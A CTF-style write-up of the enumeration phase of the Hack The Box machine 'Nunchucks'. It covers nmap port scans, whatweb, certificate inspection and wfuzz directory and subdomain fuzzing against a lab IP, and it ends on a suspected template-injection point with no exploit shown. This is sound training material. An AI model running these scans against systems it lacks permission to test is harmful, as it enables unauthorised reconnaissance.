

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
It’s time to solve a Hack The Box box, Nunchucks, which is Easy for those people with a great knowledge in Hacking, but for someone like me who is starting in the field of Informatic Security, it is very good, because it gives me the knowledge to be a better pentester. The box has a Linux OS and not many services to plunder, here I go in this new challenge.

To start with this new challenge, I use a great script developed by the great Hack4u community, htbExplorer, to deploy the box. I can also verify the OS installed on the machine, taking advantage of the TTL. If I use the tool nmap to start enumerating, I find that the machine only has ports 22, 80 and 443 exposed (SSH, HTTP and HTTPS protocols respectively), it also shows me the domain, which I will then add to my hosts file. I can also obtain the Codename fron Internet thanks to the versions of the services that I manage to obtain with nmap (Maybe the machine has containers, since I found different codenames).
./htbExplorer -d Nunchucks
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.122 -oG allPorts
nmap -sCV -p22,80,443 10.10.11.122 -oN targeted
cat targeted
# OpenSSH 8.2p1 Ubuntu 4ubuntu0.2
# google.es --> OpenSSH 8.2p1 4ubuntu0 launchpad --> Focal
# nginx 1.18.0
# google.es --> nginx 1.18.0 launchpad --> Hirsute
# nunchucks.htb




Now that I have added the domain to my hosts file, the Browser can now resolve correctly. If I access the service on port 80, it automatically redirects me to port 443, so all connections use the HTTPS secure protocol. The web service does not have many functionalities working, if I try to sign up or sign in, I cannot. With Wappalyzer I can know the technologies used, from my console I can also use whatweb to get this kind of information.
As an asynchronous event-driven JavaScript runtime, Node.js is designed to build scalable network applications.
Express is a node js web application framework that provides broad features for building web and mobile applications. It is used to build a single page, multipage, and hybrid web application. It’s a layer built on the top of the Node js that helps manage servers and routes.
nvim /etc/hosts
whatweb http://10.10.11.122





I can try to get more domains or subdomains, or maybe some relevant information by parsing the SSL certificate with openssl, but I can’t find much. If I do some directory fuzzing in the web service with wfuzz, the ones I find don’t lead me anywhere interesting. Many times when these boxes own the web service with a domain, it is perhaps a clue that I should perform a subdomain fuzzing, and I find one! Accessing from the browser, I do not see much, but there is the possibility to subscribe, and if I put an email, I see that when I press send, my entry is reflected on the page, my suspicions that I am facing a possible SSTI are huge.
openssl s_client -connect 10.10.11.122:443
wfuzz -c --hc=404 --hh=45 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://nunchucks.htb/FUZZ
wfuzz -c --hc=404 --hl=546 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -H "Host: FUZZ.nunchucks.htb" https://nunchucks.htb
